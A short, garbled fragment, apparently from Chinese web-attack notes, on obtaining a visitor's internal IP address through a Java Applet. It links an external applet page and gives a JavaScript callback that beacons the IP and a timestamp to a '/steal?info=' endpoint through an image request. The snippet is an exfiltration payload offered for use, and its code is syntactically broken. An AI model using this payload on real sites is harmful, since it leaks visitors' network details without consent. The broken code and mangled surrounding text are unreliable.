 >> 内网IP获取 原理：通过Java Applet 需要JRE支持，你们都有:) http://reglos.de/myaddress/MyAddress.html function MyAddress(ip){ new Image().src = "/steal?info="+ip"&date="+new Date().getTime()); };